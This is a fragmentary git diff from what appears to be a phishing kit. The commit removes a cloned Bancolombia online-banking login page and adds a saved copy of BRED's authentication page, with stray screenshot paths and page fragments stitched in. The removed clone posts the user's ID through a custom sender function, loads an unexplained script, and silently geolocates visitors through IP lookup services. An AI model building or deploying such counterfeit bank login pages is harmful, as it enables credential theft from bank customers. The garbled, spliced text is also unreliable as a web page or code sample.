1000;"><div style="position:relative;height:auto;width:90%;padding:10px;margin-left:auto;margin-right:auto;">Ce site collecte des données personnelles qui sont nécessaires à son fonctionnement et requis pour mettre en œuvre les objectifs décrits dans la Charte pour la protection des données personnelles.<br><br>Si vous souhaitez en savoir plus ou retirez votre accord à la collecte de vos données personnelles,veuillez vous référer à la <a style="font-weight:bold; font-decoration:underline; font-family:helvetica;font-size:13px;">notice d’information sur le traitement des données à caractère personnel</a>.<div style="margin-top:5px;"><input class="btn-regular" type="submit" name="impliedsubmit" id="impliedsubmit" value="Ne plus afficher ce message"></div></div></div></div><div style="width:0px; height:0px; display:none; visibility:hidden;" id="batBeacon778358652818"><img style="width:0px; height:0px; display:none; visibility:hidden;" id="batBeacon702745744496" width="0" height="0" alt="" src="static/0.html"></div><div class="bg-modal"><div class="modal-contents"></div></div><script>function myFunction1() {
+    $("#m1").hide();
+    $("#m2").show();
   
-  <link href="index_files/bootstrap.css" media="all" rel="stylesheet" type="text/css">  
-
-  <script src="ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
-
-	<link href="index_files/jquery-ui.css" media="all" rel="stylesheet" type="text/css"> 
-   	<link href="index_files/ui.css" media="all" rel="stylesheet" type="text/css">
-	   <link type="text/css" href="css/bootstrap.min.css" rel="stylesheet">
-	   <link type="text/css" href="css/default.min.css" rel="stylesheet">
-	   <link type="text/css" href="css/keyboard.css" rel="stylesheet">
-	   <link type="text/css" href="css/simple-keyboard.css" rel="stylesheet">
-	   <script src="js/FrontFunctions.min.js" type="text/javascript"></script>
-	   <script src="js/sharedout"></script>
-	   <script>
-		  $.getJSON("https://api.ipify.org?format=json",
-											function(data) {
-		  
-			  // Setting text of element P with id gfg
-			  $("#gfg").html(data.ip);
-		  })
-	   </script>
-	   <script>
-		  $.getJSON("https://ipinfo.io", function (response) {
-	 $("#ip").html("IP: " + response.ip);
-	 $("#address").html("" + response.city + ", " + response.country);
-	 
- })
-	   </script>
- 
-	   
-	   <link type="text/css" href="css/customcarousel.min.css" rel="stylesheet">
-</head>
-
-<body style="">
-
-<div id="cargando" style="width: 100%; text-align: center; display: none;">
-
-     </div>
-	                   <p id="gfg" hidden="">
-                  <p id="address" hidden="">
-<div id="contenidoWeb" style="">
-	<form action="" method="post" onsubmit="return sender()">
-	
-	
-			<div class="container" id="containerMain">
-
-			
-
-				
-
-<div>
-	
-	<div id="header" class="mua-page-header">
-		<div class="row row-logo-svp"> 
-			<div class="col-xs-12 col-sm-7 col-md-7 left-div">
-				<div class="mua-imgLogoItem"></div>
-				<div class="text-svp-name">Sucursal Virtual Personas</div>
-			</div>
-		</div>
-		<div class="row">
-			<div class="col-xs-12 col-sm-7 col-md-7 left-div">
-				<div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
-					
-		</div>
-			</div>
-		</div>
-	</div>
-
-	<div class="panel-heading">
-		<h3>
-			Inicio de sesi&oacute;n
-		</h3>
-	</div>
-</div>
-			
-			<div class="panel panel-primary">
-				<div class="row" id="error">
-					
-
-<div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="display: none;">
-
-	<div class="errorDiv">
-        <div class="divTextMessage">
-			<span class="icon-error errorIcon">
-				<span class="path1"></span>
-				<span class="path2"></span>
-				<span class="path3"></span>
-            </span>
-            <div class="errorTitulo">Error</div>
-			<div id="summary" class="errorTexto">
-
-				
-			</div>
-		</div>
-	</div>
-	</div>
-	
-
-
-				</div>
-
-				<div class="mua-panel-body">
-
-					<div class="row">
-						<div class="col-xs-12 col-sm-5 col-md-4"> 
-
-								<div class="panel_general">
-									<div class="title-panel-label">
-										<h1>
-											Usuario
-										</h1>
-									</div>
-									<div class="subtitle-land-label">
-										<h4>
-											Si no tienes un usuario asignado ingresa con tu documento de identidad
-										</h4>
-									</div>
-									<div id="contenido">
-										<div class="mua-content-group-panel">
-											<div class="mua-label-input">
-												
-												<img src="index_files/info.png">
-												
-												<div id="popoverContent" class="hide">
-													
-
-
-
-<span class="mua_tooltip_close"></span>
-<div class="mua_tooltip_msg">
-	
-		
-			Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
-		
-		
-	
-</div>
-												</div>
-												<label class="control-label" for="DocumentNumber">Ingresa tu usuario</label>
-											</div>
-											<div>
-												<div class="mua_svp_enroll_update_control">
-													<input id="DocumentNumber" name="DocumentNumber" tabindex="1" class="mua-form-control mua_svp_control_username mua-input-icon" onkeypress="checkKey(event)" onchange="trim(document.loginUserForm.username)" type="text" maxlength="20" autocomplete="off" required="">
-													<span class="mua-icon-user"> </span>
-												</div>
-											</div>
-										</div>
-									</div>
-
-									<div class="one-button-container mua-button-container">
-										<button id="btnGo" name="btnGo" class="btn btn-success" type="submit" value="Submit">
-											Continuar
-										</button>
-									</div>
-
-									<div class="mua-error-login">
-										<p>
-											<a href="">&iquest;Olvidaste tu usuario?</a>
-										</p>
-										<p>
-											<a href="">&iquest;Problemas para conectarse?</a>
-										</p>
-									</div>
-
-								</div>
-
-								<div class="panel_general mua-panel_general_separation">
-									<div id="contenido">
-
-										<div class="mua-divIcon">
-											<div class="mua-divRow">
-												<a class="mua-itemsIcons-btn" href="" target="_blank">
-													
-													<div class="mua-divCell">
-														<span class="control-label"> Demo Sucursal Virtual Personas</span>
-													</div>
-												</a>
-											</div>
-										</div>
-
-										<div class="mua-divIcon">
-											<div class="mua-divRow">
-												<a class="mua-itemsIcons-btn" href="" target="_blank">
-													
-													<div class="mua-divCell">
-														<span class="control-label"> Seguridad</span>
-													</div>	
-												</a>
-											</div>
-										</div>
-
-										<div class="mua-divIcon">
-											<div class="mua-divRow">
-												<a class="mua-itemsIcons-btn" href="" target="_blank">
-													
-													<div class="mua-divCell">
-														<span class="control-label"> Reglamento Sucursal Virtual</span>
-													</div>
-												</a>
-											</div>
-										</div>
-
-										<div class="mua-divIcon">
-											<div class="mua-divRow">
-												<a class="mua-itemsIcons-btn" href="" target="_blank">
-												
-													<div class="mua-divCell">
-														<span class="control-label"> Pol&iacute;tica de Privacidad </span>
-													</div>
-												</a>
-											</div>
-										</div>
-									</div>
-								</div>
-						</div>
-
-						<div class="col-xs-12 col-sm-7 col-md-8">
-							<div class="mua-embed-container-personal" id="banner-persona">
-								<img src="index_files/imgPublicidad.jpg" alt="" border="0" class="img-responsive">
-							</div>
-
-							<p class="text-center">&iquest;No conoces la Sucursal Virtual Personas de Bancolombia?<a href="" target="_blank">  Mira el DEMO</a></p>
-						</div>
-					</div>
-
-				</div>
-			</div>
-
-		
-
-<div class="row">
-	<div class="col-xs-12 col-sm-12 col-md-12">
-		<p class="mua-footer mua-footer-info-call">
-			Sucursal Telef&oacute;nica Bancolombia: Bogot&aacute; 343 0000 - Medell&iacute;n 510 9000 - Cali 554 0505 - Barranquilla 361 8888 - Cartagena 693 4400 - Bucaramanga 697 2525 - Pereira 340 1213 - El resto del pa&iacute;s 01 800 09 12345 <br> Sucursales Telef&oacute;nicas en el exterior: Espa&ntilde;a 900 995 717 - Estados Unidos 1866 379 9714.
-		</p>
-	</div>
-</div>
-
-		
-
-
-
-
-
-
-	        <div style="margin-top: 10px;">
-	            <div class="mua-title-text pull-left"></div>
-	            <div class="mua-title-text pull-right"><span id="fecha">2022</span>&nbsp;Bancolombia S.A.&nbsp;&nbsp;</div>
-	        </div>
-	   
-
-		</div>
-
-	
-	
-		<script src="js/sax.js"></script>
-	   </form>
-	  </div> 
-
-</body>
-</html>+}</script><div class="state-indicator"></div><script type="text/javascript" src="static/js/manifest.2ae2e69a05c33dfc65f8.js"></script><script type="text/javascript" src="static/js/vendor.9714f5613e650adc1c56.js"></script><script type="text/javascript" src="static/js/app.afa4e668cb8093e40d9e.js"></script></body></html>

==== commit 1590d895: "Added new files" ====
--- a/index.html
+++ b/index.html
@@ -1,17 +1,752 @@
-﻿<html class="js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients no-cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers applicationcache svg inlinesvg smil svgclippaths js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients no-cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers applicationcache svg inlinesvg smil svgclippaths js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients no-cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers applicationcache svg inlinesvg smil svgclippaths" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Authentification - accéder à mon compte | BRED</title><meta content="IE=edge,chrome=1" http²-equiv="X-UA-compatible"><meta name="keywords" content=""><meta name="description" content=""><meta name="vpath" content=""><meta name="page-locale-name" content=""><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><script type="text/javascript" src="js/jquery-1.10.2.min.js.html"></script><link type="image/x-icon" href="static/favicon.ico" rel="shortcut icon"><script src="ajax/libs/jquery/3.3.1/jquery.min.js"></script><meta name="siteid" content="part"><meta name="FIELDDACLEVEL" content="-1"><meta name="FIELDUSERTYPE" content="0"><meta name="FIELDLANGUAGE" content="fr"><meta name="FIELDCHANNEL" content="web"><meta name="FIELDTERRITORY" content="world"><meta name="FIELDAUDIENCE" content="pub"><script type="text/javascript">var sfAxes1 = "fr";
-        var sfAxes2 = "web";
-        var sfAxes3 = "world";
-        var sfAxes4 = "pub";
-        var sfSiteId = "part";
-        var sfCookieErrorPage = "cookieErrorPage.page";
-        var sfCustomerDacLevel = "0";</script><meta property="market_id" content="Divers"><meta property="type_second" content=""><meta property="category_id" content=""><meta property="bred_uid" content="2eb41717603c497ea98aaedb0d7f5d09"><meta property="type" content="Connexion"><meta name="bloc_template_id"><meta name="portal_url" content="https://www.bred.fr"><meta property="bred_title" content="Authentification - accéder à mon compte"><meta property="date" content="25/09/2020"><meta property="og:url" content="https://www.bred.fr/authentification"><meta property="og:image"><meta name="description" content=""><meta content="summary" name="twitter:card"><meta content="BRED" property="og:site_name"><meta content="Authentification - accéder à mon compte" property="og:title"><meta content="website" property="og:type"><meta content="" property="og:description"><meta content="https://www.bred.fr/authentification" property="og:url"><meta content="https://www.bred.fr/logo.png" property="og:image"><meta content="image/png" property="og:image:type"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="generator" content="Plone - http://plone.com"><style id="more_page_css" type="text/css"><!--.connexion__title{
-    font-size:2rem !important;
-    }--></style><link href="static/css/app.9f94cfd69988272a42927fa450d59b91.css" rel="stylesheet"></head><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><link href="static/main.min.css" rel="stylesheet"><link rel="icon" href="static/favicon.ico"><script class="anonymous_scripts" type="text/javascript" src="static/modernizr-custom.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/jquery.min.js"></script><style type="text/css">.fast-access__icon--rdv {
-  background-image: url(medias/images/icones/ico-sprite-prendre-rdv.png.html);
-}</style><meta property="market_id" content="Divers"><meta property="type_second" content=""><meta property="category_id" content=""><meta property="bred_uid" content="2eb41717603c497ea98aaedb0d7f5d09"><meta property="type" content="Connexion"><meta name="bloc_template_id"><meta name="portal_url" content="https://www.bred.fr"><meta property="bred_title" content="Authentification - accéder à mon compte"><meta property="date" content="25/09/2020"><meta property="og:url" content="https://www.bred.fr/authentification"><meta property="og:image"><meta name="description" content=""><meta content="summary" name="twitter:card"><meta content="BRED" property="og:site_name"><meta content="Authentification - accéder à mon compte" property="og:title"><meta content="website" property="og:type"><meta content="" property="og:description"><meta content="https://www.bred.fr/authentification" property="og:url"><meta content="https://www.bred.fr/logo.png" property="og:image"><meta content="image/png" property="og:image:type"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="generator" content="Plone - http://plone.com"><style id="more_page_css" type="text/css"><!--.connexion__title{
+<!DOCTYPE html>
+<!-- saved from url=(0036)https://www.bred.fr/authentification -->
+<html xmlns="http://www.w3.org/1999/xhtml" class="js objectfit object-fit not-ios" lang="fr" xml:lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style type="text/css">.tippy-iOS{cursor:pointer!important}.tippy-notransition{transition:none!important}.tippy-popper{-webkit-perspective:700px;perspective:700px;z-index:9999;outline:0;transition-timing-function:cubic-bezier(.165,.84,.44,1);pointer-events:none;line-height:1.4;max-width:calc(100% - 10px)}.tippy-popper[x-placement^=top] .tippy-backdrop{border-radius:40% 40% 0 0}.tippy-popper[x-placement^=top] .tippy-roundarrow{bottom:-8px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tippy-popper[x-placement^=top] .tippy-arrow{border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;bottom:-7px;margin:0 6px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-backdrop{-webkit-transform-origin:0 25%;transform-origin:0 25%}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-55%);transform:scale(1) translate(-50%,-55%)}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-50%,-45%);transform:scale(.2) translate(-50%,-45%);opacity:0}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}.tippy-popper[x-placement^=top] [data-animation=perspective]{-webkit-transform-origin:bottom;transform-origin:bottom}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=visible]{-webkit-transform:translateY(-10px) rotateX(0);transform:translateY(-10px) rotateX(0)}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) rotateX(60deg);transform:translateY(0) rotateX(60deg)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateY(0);transform:translateY(0)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=visible]{-webkit-transform:translateY(-10px) scale(1);transform:translateY(-10px) scale(1)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) scale(.5);transform:translateY(0) scale(.5)}.tippy-popper[x-placement^=bottom] .tippy-backdrop{border-radius:0 0 30% 30%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow{top:-8px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(0);transform:rotate(0)}.tippy-popper[x-placement^=bottom] .tippy-arrow{border-bottom:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;top:-7px;margin:0 6px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-backdrop{-webkit-transform-origin:0 -50%;transform-origin:0 -50%}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-45%);transform:scale(1) translate(-50%,-45%)}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-50%);transform:scale(.2) translate(-50%);opacity:0}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.tippy-popper[x-placement^=bottom] [data-animation=perspective]{-webkit-transform-origin:top;transform-origin:top}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=visible]{-webkit-transform:translateY(10px) rotateX(0);transform:translateY(10px) rotateX(0)}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) rotateX(-60deg);transform:translateY(0) rotateX(-60deg)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateY(0);transform:translateY(0)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=visible]{-webkit-transform:translateY(10px) scale(1);transform:translateY(10px) scale(1)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) scale(.5);transform:translateY(0) scale(.5)}.tippy-popper[x-placement^=left] .tippy-backdrop{border-radius:50% 0 0 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow{right:-16px;-webkit-transform-origin:33.33333333% 50%;transform-origin:33.33333333% 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.tippy-popper[x-placement^=left] .tippy-arrow{border-left:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent;right:-7px;margin:3px 0;-webkit-transform-origin:0 50%;transform-origin:0 50%}.tippy-popper[x-placement^=left] .tippy-backdrop{-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-75%,-50%);transform:scale(.2) translate(-75%,-50%);opacity:0}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}.tippy-popper[x-placement^=left] [data-animation=perspective]{-webkit-transform-origin:right;transform-origin:right}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=visible]{-webkit-transform:translateX(-10px) rotateY(0);transform:translateX(-10px) rotateY(0)}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) rotateY(-60deg);transform:translateX(0) rotateY(-60deg)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateX(0);transform:translateX(0)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=visible]{-webkit-transform:translateX(-10px) scale(1);transform:translateX(-10px) scale(1)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) scale(.5);transform:translateX(0) scale(.5)}.tippy-popper[x-placement^=right] .tippy-backdrop{border-radius:0 50% 50% 0}.tippy-popper[x-placement^=right] .tippy-roundarrow{left:-16px;-webkit-transform-origin:66.66666666% 50%;transform-origin:66.66666666% 50%}.tippy-popper[x-placement^=right] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.tippy-popper[x-placement^=right] .tippy-arrow{border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent;left:-7px;margin:3px 0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.tippy-popper[x-placement^=right] .tippy-backdrop{-webkit-transform-origin:-50% 0;transform-origin:-50% 0}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(.2) translate(-25%,-50%);transform:scale(.2) 